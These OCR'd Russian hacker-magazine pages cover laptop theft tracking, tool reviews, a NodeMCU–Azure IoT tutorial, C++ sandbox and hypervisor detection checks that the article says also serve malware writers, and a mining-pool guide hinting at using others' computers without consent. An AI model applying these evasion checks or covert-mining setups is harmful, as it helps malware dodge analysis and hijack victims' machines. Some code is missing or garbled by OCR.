ffmpeg -y -t 1 -f video4linux2 -s 640x480 -r 30 -i /dev/video0 -f image2 \$HOME/webcam-`date`.png

#### sleep 60

telegram-cli -W -D -e "send\_photo @TBOE\_ИМЯ\_В\_ТЕЛЕГРАМЕ \$HOME/webcam. png date'"

Теперь он не только будет делать фото, но и отправит его в наш телеграм. Команда sleep 60 нужна для минутной задержки перед отправкой, чтобы ноутбук успел подключиться к Wi-Fi.

#### **ВЫВОДЫ**

Защитить ноутбук не так просто, как смартфоны, которые используют полнодисковое шифрование с ускорением с помощью ТЕЕ-модуля, защиту по отпечатку пальца и имеют возможность отслеживания по всем типам сетей. Но, применив нехитрые приемы, описанные в статье, ты хотя бы сможешь сказать, что сделал все возможное. <sup>В-</sup>

![](_page_29_Picture_0.jpeg)

![](_page_29_Picture_1.jpeg)

![](_page_29_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

#### FISH SHELL - ЗАМЕНА ДЛЯ BASH С УПОРОМ НА КОМФОРТ И ЮЗАБИЛИТИ

Все давно свыклись с тем, что командная строка не менялась с семидесятых-восьмидесятых годов, и понимают, что лучше уже вряд ли станет. Однако попытки изменить ситуацию всё же нет-нет да предпринимаются. Разработчик шелла под названием fish решил вытянуть UX командной строки хотя бы еще на десять лет в будущее. Слоган на главной странице проекта иронично гласит: «Наконец-то шелл, достойный девяностых годов!»

![](_page_29_Picture_6.jpeg)

Среди основных достоинств fish перечисляются: цвета VGA, автодополнение, удобные настройки «из коробки», вменяемая система скриптования, подсказки для параметров команд и настройка из браузера.

При работе самое заметное отличие от bash  $-$  это, конечно, автодополнение: дополняются как пути, так и названия команд и даже параметры к ним. Например, если написать 1s - и нажать Tab, то fish покажет полный список параметров с пояснениями, вытянутыми из страницы тап.

![](_page_29_Picture_9.jpeg)

При этом fish непрерывно ищет по истории и предлагает уже вводившиеся команды в качестве подсказок, а также на лету проверяет синтаксис.

Возможно, ты успел немного удивиться, когда прочитал про настройки через браузер. Это решение действительно выглядит немного необычным для мира Unix, но тем не менее если ты напишешь fish config, то на порте 8000 поднимется веб-сервер с настройками и откроется окно браузера.

![](_page_29_Picture_12.jpeg)

В общем, даже если ты уже настроил себе zsh со всеми удобствами, все равно есть смысл посмотреть на fish поближе. Не забудь заглянуть в документацию, а если пойдешь дальше и начнешь писать скрипты на fish, то посмотри еще вот этот cookbook.

![](_page_29_Picture_14.jpeg)

#### FRONT-END CHECKLIST - СПИСОК ВСЕГО, ЧТО НУЖНО СДЕЛАТЬ ПЕРЕД ЗАПУСКОМ САЙТА

Если попытаться записать всё, что нужно добавить, подключить и проконтролировать перед тем, как открывать сайт, то выйдет внушительный список. Именно его составлением и занялся куратор документа под названием Front-End Checklist и опубликовал свою подборку на Github во имя всеобщего блага.

![](_page_29_Picture_337.jpeg)

![](_page_29_Picture_338.jpeg)

Список поделен на разделы: всё, что идет в тег Head (теги meta, фавайкон и им подобные), лучшие практики HTML, настройка шрифтов, CSS, оптимизация картинок, JavaScript, безопасность, тестирование производительности, доступность и SEO.

Большинство пунктов снабжено ссылками на полезные ресурсы и ярлычком по степени приоритета (low, medium, high), чтобы было понятно, за что браться в первую очередь. Список переведен на многие языки, включая русский (спасибо Михаилу Истомину!).

И заодно порекомендую другую ссылку на тему веб-дизайна. 30 Seconds of CSS - это сайт с подборкой полезных трюков, которые можно сделать при помощи CSS. Каждый — с работающим примером и необходимыми подробностями.

#### QB64 - НАСЛЕДНИК QUICKBASIC, КОТОРЫЙ ПОЧТИ НЕ ВЫГЛЯДИТ УСТАРЕВШИМ

Если ты успел провести достаточно времени за синим экраном, на котором заглавными буквами возводились зиккураты из циклов FOR. NEXT, значит, тебе будет приятно (или как минимум забавно) услышать о том, что легендарный QuickBASIC жив по сей день.

Последняя, седьмая версия настоящего QuickBASIC вышла в 1990 году. Через год Microsoft помашет ему ручкой и зарелизит куда менее дружелюбный Visual Basic, который со временем превратится в VB.Net, ушедший от своих корней совсем уж далеко. QBa- $\sigma$ ыс — урезанная версия QuickBASIC без компилятора — прилагалась к MS-DOS еще какое-то время, но где теперь тот MS-DOS?

![](_page_29_Picture_26.jpeg)

В 2007 году брошенный «Микрософтом» флаг подобрали энтузиасты и создали QB64. В этом проекте реализовано всё, о чем мы не могли и помыслить в девяностые годы. Поддержка любых разрешений экрана, библиотеки для работы с картинками в PNG и музыкой в МРЗ, векторные шрифты со сглаживанием, трехмерная графика, поддержка сети... И, что немаловажно, возможность растянуть окно с редактором при работе в графическом режиме.

При этом QB64 не утерял обратной совместимости со своим предком и спокойно компилирует старые программы: тех же «Горилл», змейку и любой старый код, который ты успел спасти с трехдюймовых дискет. Я не забыл сказать, что, помимо Windows, QB64 работает в Linux и macOS? Нужен только небольшой фикс для инсталлятора.

![](_page_29_Picture_29.jpeg)

И если старина QuickBASIC производил программы, которые еле работали на тогдашних «трешках» и «четверках», то QB64 благодаря clang генерирует вполне шустрый код. В 2013 году кто-то даже хотел сделать полноценную игру на QB64 и опубликовать ее в «Стиме», но по прошествии пяти лет работы так и не завершены.

Похоже, бейсик неплохо эволюционировал, но сделать на нем что-то приличное по-прежнему непросто. **ЭС** 

# **ДЕТЕКТ** ПЕСОЧНИЦЫ

УЧИМСЯ ОПРЕДЕЛЯТЬ, РАБОТАЕТ ЛИ ПРИЛОЖЕНИЕ В SANDBOX-ИЗОЛЯЦИИ

![](_page_30_Picture_3.jpeg)

Методы детектирования сендбоксов так же востребованы у разработчиков защит, как и методы антиотладки: если программа работает в изолированной среде, это может означать, что ее поведение хотят исследовать реверсеры или вирусные аналитики, либо это означает, что наша программа изолирована защитными средствами решений internet security. Так или иначе, определение факта изоляции программы — полезный навык, который помогает и разработчикам защит, и вирмейкерам. В этой статье я покажу, как распознавать sandbox-изоляцию и запуск под гипервизорами разных типов.

![](_page_30_Picture_5.jpeg)

#### **INFO**

Sandbox (песочница) - изолированная программная среда, в которой задается и контролируется набор ресурсов для запущенной внутри нее программы. Как правило, ограничиваются и фильтруются вызовы WinAPI, которые отвечают за доступ к оборудованию, процессорным ядрам, определение размера памяти, а также доступ к сети и привилегированным средствам операционной Сендбоксинг системы. часто используется для запуска небезопасного кода и для анализа программ.

#### **ПРОВЕРЯЕМ ЗАПУЩЕННЫЕ ПРОЦЕССЫ**

Если виды песочниц нам приблизительно известны, то это облегчит детектирование. Можно просто поискать сендбоксы в списке выполняющихся процессов. Для этого используем функцию, которая перечислит все процессы и определит PID нужного по названию.

#### DWORD getPIDproc(char \* pProcName)

![](_page_30_Picture_525.jpeg)

![](_page_30_Picture_12.jpeg)

Детект песочницы Comodo Internet Security:

if(getPIDproc("cmdvirth.exe")) std::cout << "Comodo sandbox detected!  $\overline{\n\langle n'';$ 

Процесс cmdvirth.exe обеспечивает виртуализацию в Comodo Internet Security. По тому же принципу можно задетектить песочницу Sandboxie:

if(getPIDproc("SbieSvc.exe")) std::cout << "Sandboxie detected!\n";

Я думаю, что принцип понятен. :-) Если процесс не будет найден, функция вернет 0, и условие *if* не будет выполнено. Также функция вернет 0, если возникнут проблемы с получением первого процесса в системном снапшоте функцией Process32First либо с получением самого снапшота функцией CreateToolhelp32Snapshot.

#### ПРОВЕРЯЕМ ПОДКЛЮЧЕННЫЕ МОДУЛИ В НАШЕМ АДРЕСНОМ **ПРОСТРАНСТВЕ**

Другая интересная идея - просмотреть подключенные модули в адресном пространстве нашей программы на предмет известных модулей песочниц. Сделаем это напрямую из нашего процесса при помощи WinAPI-функции GetModuleHandle:

#### BOOL checkLoadedDll(LPCWSTR pDllName)

![](_page_30_Picture_526.jpeg)

Проверка на песочницу Comodo Internet Security:

if (checkLoadedDll(L"cmdvrt64.dll")) std::cout << "Comodo sandbox detected!\n";

Или проверим на Sandboxie:

 $\overline{f}$ 

if (checkLoadedDll(L"sbiedll.dll")) std::cout << "Sandboxie detected!  $\overline{\n\langle n";$ 

Функция GetModuleHandle() проверяет наличие DLL в адресном пространстве вызывающего процесса. Если функция не находит модуль, то возвращает ноль, условие не срабатывает.

Чтобы узнать список подключенных модулей в стороннем процессе, нужно получить его хендл, вызвав функцию WinAPI **OpenProcess**, затем перечислить все подключенные к процессу модули с помощью функции EnumProcessModules (в нее следует передать полученный хендл) и, наконец, получить название модуля с помощью функции WinAPI GetModuleFileNameEx.

#### ЧЕЛОВЕЧЕСКИЙ ФАКТОР

Что делать, если мы не знаем даже примерно, какая именно программа-песочница будет использована? Надо сказать, что очень сложно на 100% задетектить грамотно написанную песочницу, ведь она будет работать на уровне ядра, может прятать все свои процессы, подключенные модули, может даже скрывать собственный драйвер. Техники, которые будут перечислены далее, я рекомендую использовать по принципу экспертной системы для анализа результатов: чем больше будет срабатываний, тем более вероятно, что мы находимся в изолированной среде.

Первый способ косвенного обнаружения sandbox-изоляции основан на человеческом поведении. Мы допускаем, что после запуска нашей программы указатель мыши перемещался, и если это происходит, то можно предположить, что песочница не используется. Сравним координаты указателя через некоторый промежуток времени: если координаты не меняются, можно ставить один балл в пользу того, что нас исследуют внутри песочницы.

![](_page_30_Picture_527.jpeg)

![](_page_30_Picture_528.jpeg)

В этой функции мы берем два отрезка времени по полторы секунды каждый и, если в каком-то отрезке времени не было перемещения указателя мыши, делаем вывод, что, скорее всего, выполнение идет под бдительным взором изолированной среды.

#### **PEB -> NUMBEROFPROCESSORS**

Изолированные среды часто усекают число процессоров, чтобы не занять все ресурсы компьютера. Например, песочница может эмулировать одноядерный процессор. Но на дворе 2018 год, и даже в мобильных гаджетах зачастую камни с четырьмя ядрами, так что смело можем проверять, сколько ядер процессора видит наша программа. Если ядро всего одно, то это повод для подозрений.

Код для архитектуры х64:

// DWORD NumberOfProcessors;

Для х86:

PULONG  $procNum = (PULONG) ($  readfsdword $(0x30) + 0x64)$ ; // DWORD NumberOfProcessors;

Этот код получает содержимое поля NumberOfProcessors из PEB (Process Environment Block). Теперь легко проверить число процессоров:

if  $(*$ procNum < 2) std::cout << "NumberOfProcessors == 1, may be sandboxed!\n";

#### ВЫЯСНЯЕМ РАЗМЕР ОПЕРАТИВНОЙ ПАМЯТИ

Другой побочный признак сендбоксинга - это малое количество оперативной памяти. В наши дни редко можно увидеть ПК с одним-двумя гигабайтами оперативки, теперь это скорее нормальный объем для смартфонов. Вот как будет выглядеть реализация проверки.

BOOL check\_memory()

![](_page_30_Picture_529.jpeg)

 $\}$ 

#### ПРОВЕРЯЕМ СВОБОДНОЕ МЕСТО

Мало места на жестком диске? Возможно, и правда все забито под завязку, но есть вероятность того, что это очередной признак песочницы. В этом примере мы предполагаем, что программа работает в изоляции, если доступно меньше 30 Гбайт.

![](_page_30_Picture_530.jpeg)

#### ПРОСТЫЕ ТАЙМИНГ-АТАКИ

Песочницы зачастую весьма требовательны к ресурсам и нередко сильно замедляют работу программы. Мы можем использовать тайминг-атаки для того, чтобы понять, используется эмуляция оборудования или нет. Один из вариантов — выполнять какой-нибудь системный вызов, который на чистой системе будет работать моментально, а в эмулируемой среде замедлен из-за драйвера песочницы. Если разница велика, то можно предположить, что используется песочница. На такой трюк ловится, например, песочница Sandboxie.

BOOL checkTiming1()

![](_page_30_Picture_531.jpeg)

Отношение времени выполнения функции CloseHandle и GetProcessHeap() должно быть около 1 к 10. Если отношение меньше, делаем вывод о наличии фильтрации вызовов в драйвере песочницы.

Также песочницы могут оптимизировать течение времени — например, игнорировать вызовы функции Sleep(). Если сделать замеры времени выполнения до вызова Sleep() и после, то мы это увидим.

```
BOOL check_sleep()
\{// Инициализируем пустые метки
   DWORD counterStart = 0;
   DWORD counterEnd = 0;
   DWORD difference = 0;
    counterStart = GetTickCount(); // Засекаем время до вызова
Sleep();
   Sleep(100000); // Засыпаем на 100 секунд
    counterEnd = GetTickCount(); // Проверяем время после вызова
   difference = counterEnd - counterStart; // Сравниваем временные
интервалы
    if difference > 99000) // Корректируем на одну секунду, допуская
погрешность
        return FALSE;
           return TRUE;
    else
}
```
#### БЫСТРЫЙ ДЕТЕКТ ГИПЕРВИЗОРОВ

Мы рассмотрели детектирование известных и неизвестных программ-песочниц, но нельзя ли определить гипервизор? Здесь нам поможет инструкция \_\_cpuid. Она запрашивает у процессора его тип и функции, которые он поддерживает. На выходе мы получаем заполненную структуру сриInfo, которая состоит из четырех чисел, передаваемых в регистрах процессора ЕАХ, ЕВХ, ЕСХ и ЕDX. На вход нужно подать чистую структуру сриInfo и число function\_id, которое говорит команде, какая именно информация нас интересует. Функция поддерживает как х64-, так и х86-архитектуры. Ее прототип выглядит следующим образом:

![](_page_30_Picture_532.jpeg)

 $\int$   $\int$ 

Если передать число 1 в поле function\_id и посмотреть, выставлен ли 31-й бит в регистре ЕСХ структуры сриInfo, то можно узнать о присутствии гипервизора. Итак, код:

```
BOOL check_cpuid()
\{INT cpuInfo[4] = \{-1\}; // Объявляем структуру сриInfo и
инициализируем ее
   _cpuid(cpuInfo, 1); // Запрашиваем данные
   if ((cpuInfo[2] \gg 31) & 1)return TRUE; // Проверяем нужный бит в структуре cpuInfo
\}
```
Помимо этого, известные гипервизоры детектируются так же, как и песочницы: можно просто посмотреть их процессы или характерные записи в реестре. Давай попробуем задетектить гипервизор Virtual PC при помощи функоторую мы написали выше, - DWORD getPIDproc(char  $\ast$ КЦИИ, **pProcName)**. Просто передадим в нее имя нужных процессов, характерных для Virtual PC:

if(getPIDproc("VMSrvc.exe") || getPIDproc("VMUSrvc.exe")) std::cout < < "Virtual PC detected!\n";

Так же легко найдем гипервизор Citrix Xen:

if(getPIDproc("xenservice.exe")) std::cout << "Citrix Xen detected!\n  $\overline{\mathbf{u}}$ ,

Теперь посмотрим, как задетектить гипервизоры по характерным записям в реестре. Для этого напишем небольшую функцию, которая поможет нам определить, что программа исполняется внутри Wine.

```
BOOL check_wine_registry_key()
```

```
\{HKEY phkResult = FALSE;
    if (RegOpenKeyEx(HKEY_CURRENT_USER, _T("SOFTWARE\\Wine"), NULL,
KEY_READ, &phkResult) == ERROR_SUCCESS)
        \{RegCloseKey(phkResult);
            return TRUE;
        \}\} ;
```
#### **ЗАКЛЮЧЕНИЕ**

Вот мы и разобрали, как определять известные изолированные среды разными способами. Это не все из возможных методов, но от такого набора заготовок можно будет отталкиваться, конструируя свои методы определения (а возможно, и обхода) сендбоксинга. З-

![](_page_31_Picture_1.jpeg)

![](_page_31_Picture_2.jpeg)

КОДИМ РАСПРЕДЕЛЕННЫЙ БИТКОЙН-МАЙНЕР

Падение курса Bitcoin привело к тому, что даже в нашей холодной стране с дешевым электричеством майнить стало значительно менее выгодно. Что остается делать энтузиастам криптовалют? Особо предприимчивые стали привлекать к расчетам чужие компьютеры и, так сказать, переходить к распределенным вычислениям.

#### ВЫБИРАЕМ ВАЛЮТУ И ГОТОВИМ ИНСТРУМЕНТАРИЙ

В качестве криптовалюты мы выбрали биткойны - из-за их высокой стоимости и относительно хорошей документации. Так как биткойн-сеть не имеет централизованного хранилища данных, чтобы с ней работать, нам понадобятся средства синхронизации с другими узлами сети. К счастью, есть готовое решение - пакет программ Bitcoin Core. Синхронизация с живой сетью занимает очень много времени и места на диске, поэтому для начала разработки и тестирования лучше использовать тестовую сеть **testnet**, которую периодически очищают от информации о транзакциях. Запускаем UI-приложение Bitcoin Core (testnet) и ждем, пока закончится синхронизация. В дальнейшем для работы будем пользоваться консольным сервисом bitcoind.

Для общения с bitcoind используется протокол JSON-RPC. Это очень простой протокол поверх HTTP, позволяющий вызывать методы сервера, используя JSON, чтобы задавать имя метода и параметры.

По умолчанию в целях безопасности возможность подключения к bitcoind отключена. Чтобы ее включить, нужно создать файл bitcoin.conf в каталоге Windows: %APPDATA%\Bitcoin\ (HanpWMep, C:\Users\username\AppData\ Roaming\Bitcoin\bitcoin.conf) или Linux: \$HOME/.bitcoin/ (например, / home/username/.bitcoin/bitcoin.conf). Готовый файл можно **ВЗЯТЬ** с GitHub. Находим в нем и редактируем следующие параметры:

#### # Говорим серверу использовать тестовую сеть, а не настоящую testnet=1

# Имя пользователя и пароль, конечно же, нужно поменять на сложные rpcuser=rpcuser

rpcpassword=rpcpassword

Чтобы проверить настройки, можно воспользоваться готовым клиентом bitcoin-cli. Например, выполнив команду getinfo (предварительно запустив **bitcoind**). Подробное описание всех команд можно посмотреть тут.

![](_page_31_Picture_13.jpeg)

Наш JSON-RPC-клиент напишем, используя фреймворк Vert.x, потому что он простой, код занимает мало места и в нем реализованы все необходимые нам функции.

Итак, создаем HTTP-клиент. Bitcoind использует базовую аутентификацию, поэтому конвертируем в Base64 строку с логином и паролем.

 $client = vertex.createHttpClient();$ requestOptions = new RequestOptions() .setHost(host)

.setPort(port)  $.setURI("/")$ ; base64Key = Base64.getEncoder().encodeToString((user + ':' + password  $).getBytes()$ ;

Пишем простой метод для вызова методов bitcoind. Будем передавать в него команду в JSON-формате и handler, чтобы реагировать на полученный ответ от сервера.

![](_page_31_Picture_422.jpeg)

Основные команды, которые нам понадобятся, - это получить работу и отправить работу. Но прежде чем приступать к их реализации, рассмотрим подробнее процесс майнинга. Как известно, биткойн базируется на цепочке блоков, в которых хранится информация обо всех транзакциях. Каждый блок состоит из заголовка и списка транзакций. Задача майнера — получить хеш заголовка блока, значение которого меньше заданного. За это он вознаграждается некоторой суммой криптоденег.

- Заголовок состоит из нескольких полей:
- версия (определяет версию валидации блока),
- хеш заголовка предыдущего блока,
- корень Меркле (хеш всех транзакций, включенных в блок),
- время создания блока,
- bits (закодированная версия заданного максимального значения хеша блока),
- nonce (произвольное значение).

![](_page_31_Picture_423.jpeg)

Всю эту информацию позволяет получить команда getblocktemplate.

executeRpc(new JsonObject(ImmutableMap.of(

![](_page_31_Picture_424.jpeg)

 $\}$ );

В результате получим JSON-объект.

![](_page_31_Figure_34.jpeg)

Чтобы добиться нужного значения хеша заголовка, майнер может менять попсе и время создания блока (в ограниченном диапазоне). Размерность попсе и ограничения на изменения времени создания блока приводят к ограниченному диапазону перебора возможных значений. Чтобы его увеличить, предусмотрена возможность изменения транзакций, в результате чего меняется корень Меркле, увеличивая тем самым варианты перебора. Задача пула — распределить работу между майнерами таким образом, чтобы их работа не дублировалась.

Первой транзакцией в блоке обычно идет так называемая coinbase-транзакция, которая отвечает за генерацию новых денег. Она отличается от обычной транзакции тем, что не имеет входа, описывающего, откуда пришли деньги. Кроме того, в каждой транзакции есть поля scriptPubKey и scriptSig. В них содержится небольшая программа на языке Script, которая отвечает за валидацию транзакции. Чтобы транзакция считалась валидной, вызывается сначала scriptSig из старой транзакции, а затем scriptPubKey из новой транзакции. Если выполнение успешно, то транзакция считается валидной. Так как в coinbase-транзакции нет входящей транзакции, то поле scriptSig называется coinbase и в него можно писать любую информацию. Этим и пользуются пулы, чтобы увеличить диапазон перебираемых значений.

![](_page_31_Picture_425.jpeg)

Разработчики Bitcoin немного перемудрили с представлением данных - то прямой, то обратный порядок байтов, поэтому, чтобы не сойти с ума, воспользуемся для генерации coinbase-транзакции Java-библиотекой bitcoinj.

![](_page_31_Picture_426.jpeg)

 $\}$ 

Для удобства майнеров (чтобы им лишний раз не делать вычисления) разделим coinbase-транзакцию на три части: coinbase1, extranonce, coinbase2.

![](_page_31_Picture_427.jpeg)

Осталось обеспечить канал связи с майнерами. Для этого воспользуемся протоколом Stratum. Он базируется на TCP/IP-сокетах, через которые гоняются данные в формате JSON. Создадим обработчик соединения с майнерами.

vertx.createNetServer().connectHandler(netSocket -> {

![](_page_31_Picture_428.jpeg)

![](_page_31_Picture_429.jpeg)

```
String inputCommand = buffer.toString("UTF-8");
    processCommand(new JsonObject(inputCommand));
\});
```
 $\overline{\})$ .listen(33333);

 $\left\{ \right.$ 

Протокол требует авторизации майнеров, а так как наши майнеры не совсем люди и никак не могут зарегистрироваться, можно логин генерировать, пароль же либо зашить в исходный код майнера, либо вычислять по известному пулу и майнеру алгоритму. Подробнее о протоколе Stratum можно почитать тут. Чтобы гарантированно распределять уникальную часть работы каждому майнеру, разделим extranonce на две части и в первой будем проставлять счетчик майнеров, а вторую разрешим изменять.

![](_page_31_Picture_430.jpeg)

Информацию об extranonce и уникальный идентификатор подписки отправляем клиенту в ответ на команду mining.subscribe:

#### if (command.getString("method").equalsIgnoreCase("mining.subscribe"))

![](_page_31_Picture_431.jpeg)

Сформируем задание для майнера.

![](_page_31_Picture_432.jpeg)

Когда майнер найдет решение, он пришлет вторую часть extranonce, время создания блока и nonce. Пулу необходимо собрать новый блок и отправить его в bitcoin-сеть.

```
TestNet3Params params = TestNet3Params.get(); // Используем тестовую
сеть
// Не забываем добавить coinbase-транзакцию
transactions.add(generateCoinbaseTransaction(params, height, extran
once, message, pubKeyTo, coin));
Block block = new Block(params, blockVersion, prevBlockHash, merkel
Root, ntime, difficulty, nonce, transactions);
byte[] blocksptes = block.bitcoinSerialize();executeRpc(new JsonObject(ImmutableMap.of(
        "id", "1",
        "method", "submitblock",
        "params", HEX.encode(blockBytes),
        "jsonrpc", "1.0")).toString(), buffer \rightarrow {
    JsonObject result = buffer.toJsonObject();
    if (result.getString("result") == null) {
        System.out.println("Блок успешно вставлен!");
    \}\});
```
Когда блок успешно добавлен, нужно уведомить всех клиентов об отмене работы над этим блоком. Для этого используем шину событий.

![](_page_31_Picture_433.jpeg)

// Планировщик заданий отправляет уведомление о новой работе vertx.eventBus().publish("miner.notify", jobNotification);

#### ВУАЛЯ!

Наш проект завершен. Осталось добавить обработку ошибок, и можно начинать майнить. Однако помни, что пул для майнинга требует хорошего канала и довольно много места на диске. И не забудь предупредить об этих ограничениях друзей, которые добровольно согласятся тебе помочь в майнинге криптовалюты, ведь ты не хочешь ненароком их огорчить? :) Э

Алексей Соммер asommer@yandex.ru

> СТРОИМ БЮДЖІ F ДЛЯ ИНТЕРНЕТА ВЕЩЕЙ HA NODEMCU + AZURE IOT HUB

OБЛ

MUI

IKO

Самое популярное назначение IoT-устройств - это сбор телеметрии. На сегодняшний день цены на облачные ЮТсервисы снизились буквально до одного доллара в месяц, который, согласись, не жалко отдать даже просто ради эксперимента. :) В этой статье я расскажу, как отправить данные в облако с платы NodeMCU, используя язык Lua. Для создания облачной части я использовал Azure Functions и Table Storage, но мой РоС для NodeMCU и языка Lua можно использовать и с другими провайдерами облачных IoTрешений.

![](_page_32_Picture_3.jpeg)

#### **INFO**

NodeMCU от Expressif - это одна из самых недорогих плат с Wi-Fi, microUSB и программатором на борту. Она создана на базе модуля ES-Р8266. Плату второго поколения можно приобрести приблизительно за 6-7 долларов. С платой можно работать из Arduino IDE. Кроме того, плата поддерживает скриптовый язык Lua (переводится с португальского как «Луна»).

#### ПОДКЛЮЧЕНИЕ И НАСТРОЙКА ДЕВАЙСА

Для того чтобы под Windows девайс распознался, нужно скачать драйвер по следующей ссылке: CP210x USB to UART Bridge VCP Drivers.

**CKODOCTb** последовательного Стандартная **NodeMCU** порта это 115 200 бит/с. Ты можешь установить другую скорость, но при первом же сбросе устройства она вернется к 115 200. Важно, чтобы драйверу была установлена точно такая же скорость.

![](_page_32_Picture_596.jpeg)

#### **ПРОШИВКА**

Скорее всего, в первоначальной прошивке чего-то будет не хватать, поэтому в идеале нужно прошить устройство самостоятельно. Собрать образ Firmware можно несколькими способами: с помощью облачного сервиса, образа Docker'а или используя инструкцию для Linux.

Я собирал с помощью облачного сервиса, что и всем советую.:)

Если нужно отправить данные в облако, то понадобится выбрать SNTP, MQTT, HTTP (Wi-Fi, timer, file, GPIO, net, node, UART уже выбраны по умолчанию). Также следует пометить в качестве необходимого TLS/SSL support в пункте Miscellaneous options. Ссылка с bin-файлом приходит на почту. Точнее сказать, приходят даже сразу две ссылки. Одна с образом, поддерживающим операции с плавающей запятой, и вторая с не поддерживающим.

Перед прошивкой ESP8266 необходимо привести в особый режим. На плате имеется отдельная кнопка FLASH. Ее нажатие во время включения питания или нажатия reset переводит девайс в режим bootloader. Если вдруг в твоей модификации платы такой кнопки нет, то перед прошивкой нужно соединить GPIO0 с GND и нажать reset (этот способ подходит для ESP-12). Прошить Firmware можно утилитой PyFlasher. Ру в названии означает, что приложение написано на Python. Есть еще nodemcu-flasher, но она давно уже не обновлялась. Ее я не пробовал.

#### Окно PyFlasher выглядит так:

![](_page_32_Picture_597.jpeg)

Flash mode выбирается в зависимости от того, какая у нас плата. Большинству современных плат на базе модулей ESP8266 ESP-12 и ESP32 подходит режим DIO, ESP8266 от 01 до 07 - более быстрый режим QIO. DOUT используется ESP8285.

#### **НАСТРОЙКА IDE**

Скачиваем бесплатную IDE по ссылке ESPlorer. В качестве альтернативы есть ZeroBrane Studio. Мне больше всего по душе пришелся ESPlorer, поэтому приведу пример работы именно с ним.

ESPlorer написан на JAVA. Интерфейс приложения такой.

![](_page_32_Picture_21.jpeg)

С левой стороны код, настройки и подобное. С правой - окно мониторинга и команды управления девайсом. Открываем приложение, выбираем порт. Устанавливаем скорость, на которой будет происходить обмен (вероятнее всего, это 115 200), и нажимаем Open.

![](_page_32_Figure_23.jpeg)

Для разминки можно запустить простой скрипт, который мигает встроенным СВЕТОДИОДОМ:

![](_page_32_Picture_598.jpeg)

Если на нашей плате нет встроенного светодиода (или тебе уже вконец надоели примеры моргания светодиодом), то можно попробовать выполнить еще более простой скрипт, который выводит на экран строку:

#### print("Hello from Lua!")

После того как создашь файл формата .lua (допустим, test.lua), внесешь в него код и сохранишь на диск, можно будет загрузить его на устройство. Для этого необходимо открыть порт, если он не открыт (кнопка Open), и нажать кнопку Upload. Ее можно найти среди кнопок, которые расположены под кодом (слева).

Загрузив файл, выполним его, отправив команду

#### dofile("test.lua")

Команду можно ввести вручную в нижнее поле, расположенное справа под монитором. Особо ленивые, а точнее - рациональные программисты могут нажать кнопку Reload (крайний ряд кнопок справа). Появится список кнопок с загруженными на плату файлами .lua. Нажатие на кнопку с именем файла запустит файл на исполнение.

Если хочешь, чтобы файл запускался сразу после включения платы, то создай файл с именем AUTOEXEC.BA... тьфу, то есть init.lua.:)

#### НАСТРОЙКА ОБЛАЧНОЙ ЧАСТИ ДЛЯ РАБОТЫ С УСТРОЙСТВОМ

Оставим на какое-то время наше устройство и создадим его двойник в облаке. С недавних пор двойник устройства можно создать прямо на портале Azure, воспользовавшись новыми возможностями. В группе настроек IoT-хаба под названием Explorers необходимо выбрать IoT Devices и нажать + Add.

Для подключения устройства к IoT-хабу нам необходимо сгенерировать SAS (shared access signature). Для генерации SAS используется ключ двойника устройства, который можно получить с помощью вспомогательной утилиты (Device Explorer, iothub-explorer, IoT Extension for Azure CLI 2.0). Но проще всего получить ключ все там же, на портале Azure, зайдя в IoT Hub → IoT Devices.

![](_page_32_Picture_599.jpeg)

asommer@yandex.ru

![](_page_32_Picture_600.jpeg)

SAS можно сгенерировать на устройстве, а можно с помощью своего онлайн-сервиса. В принципе, SDK может сгенерировать SAS автоматически (достаточно в коде указать ключ двойника устройства).

**IoT** Explorer

![](_page_32_Figure_39.jpeg)

Создание токена с помощью сервиса

Способ, при котором SAS-токен генерируется веб-сервисом на ограниченное время, чуть более безопасен. Хотя существует и определенный нюанс. Если отправлять сервису только имя устройства, то злоумышленник может перебором имен получить токен какого-то другого устройства. Поэтому, чтобы немного обезопасить процесс, предлагаю такое решение: сохраним на устройстве хеш Azure-ключа двойника устройства. И в коде сервиса перед генерацией SAS проверим, совпадает ли хеш с хешем ключа устройства. Таким образом, получить SAS можно будет, только зная имя устройства и хеш его ключа.

Первый способ, при котором SAS генерируется на устройстве, более простой и удобный, но чуть менее безопасный, так как, получив доступ к устройству, злоумышленник сможет добыть ключ и генерировать SAS устройства самостоятельно. Во втором случае взломщик сможет получать только SAS токены, время жизни которых ограничено.

Выходит, что оба способа по большому счету неидеальны, если у хакера есть доступ к устройству. Даже защита соединения с помощью VPN здесь не поможет. В таком случае канал передачи будет защищен, но тот, кому попадет в руки устройство, сможет получить и доступ к каналу. К сожалению, на устройствах NodeMCU, Arduino и подобных нет возможности хранить ключи/пароли в каком-либо безопасном хранилище.

#### **СОЗДАНИЕ AZURE-ФУНКЦИИ ДЛЯ ГЕНЕРАЦИИ SAS**

В качестве онлайн-сервиса проще всего использовать Azure-функции. Это своеобразные сниппеты, которые можно писать сразу на портале Azure в браузере. Шутки шутками, но таким образом программировать можно даже со смартфона. Конечно, никто не запрещает создавать и отлаживать их и из Visual Studio и только потом публиковать в Azure уже в откомпилированном виде. Задача функции — выполнить какую-то, как правило, не особо сложную операцию. По микросервисной задумке, каждая функция умеет делать что-то одно, но зато очень хорошо (принцип Single responsibility).

Создать Azure Function App можно на портале, заполнив небольшую анке-Ty.

![](_page_32_Picture_601.jpeg)

Consumption Plan позволяет платить только за те вызовы функции, которые были совершены. Это самый недорогой вариант. На данный момент миллион вызовов функции дается бесплатно. Заметь, что вместе с функцией создается и вспомогательное хранилище данных (Storage).

После создания Function App можно создать и саму функцию. В данном случае нам нужна функция типа Webhook + API. Функция может быть открыта всем (анонимный доступ), а может быть доступна только обладателям особого кода. Код можно получить из окна работы с функцией, нажав на ссылку > Get function URL.

![](_page_32_Picture_602.jpeg)

#### Окно работы с Azure-функцией

Функции можно писать на различных языках. Я предпочитаю С#.

 $\,$   $\,$   $\,$ 

![](_page_32_Figure_53.jpeg)

![](_page_32_Picture_603.jpeg)

![](_page_32_Picture_604.jpeg)

В коде используется строка подключения к IoT-хабу. Ее можно спутать со строкой подключения к устройству. На всякий случай напомню, где ее МОЖНО ВЗЯТЬ.

![](_page_32_Picture_605.jpeg)

Ключ доступа к IoI-хабу

Необходимо взять Connection string из какого-нибудь Policy с правами Device connect. Саму строку подключения лучше не указывать в коде, как сделал я (это исключительно ради примера). Лучше всего зайти в Application settings функции.

![](_page_32_Picture_606.jpeg)

И указать там строку подключения. После этого ее можно «доставать» из безопасного хранилища с помощью

IAS

ConfigurationManager.ConnectionStrings["Имя\_твоей\_строки\_подключения" ].ConnectionString

